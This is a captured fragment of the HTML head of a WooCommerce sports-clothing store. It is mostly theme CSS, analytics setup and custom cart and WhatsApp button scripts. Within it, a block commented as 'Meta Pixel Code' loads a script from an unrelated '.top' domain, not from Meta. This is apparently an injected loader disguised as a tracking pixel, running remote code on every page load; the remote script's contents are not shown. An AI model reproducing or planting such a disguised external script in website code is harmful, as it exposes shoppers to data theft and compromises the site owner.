	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_tag/2183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
